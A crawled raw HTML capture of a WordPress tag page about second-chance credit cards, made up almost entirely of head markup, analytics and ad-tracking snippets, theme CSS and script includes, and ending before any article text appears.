

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/tag/second-chance-credit-cards/
body_size: 14818
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="getquickanswers.com" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/tips-on-applying-for-a-credit-card/"/>
<!--FB image-->
<meta property="og:image" content="" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Second Chance credit cards &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Second Chance credit cards Tag Feed" href="https://getquickanswers.com/tag/second-chance-credit-cards/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/tags/4648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-second-chance-credit-cards tag-4648 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
